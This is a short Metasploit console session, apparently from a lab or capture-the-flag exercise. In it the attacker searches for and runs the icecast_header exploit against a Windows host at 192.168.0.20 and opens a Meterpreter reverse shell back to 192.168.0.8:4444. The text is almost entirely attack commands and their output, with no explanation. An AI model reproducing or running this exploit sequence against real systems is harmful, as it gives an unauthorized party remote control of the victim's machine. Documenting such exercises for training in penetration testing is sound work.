 msf5 > search icecast
Matching Modules
================
#  Name                             Disclosure Date  Rank   Check  Description
-  ----                             ---------------  ----   -----  -----------
0  exploit/windows/http/icecast_header  2004-09-28       great  No     Icecast Header Overwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49703) at 2021-03-27 11:38:58 -0700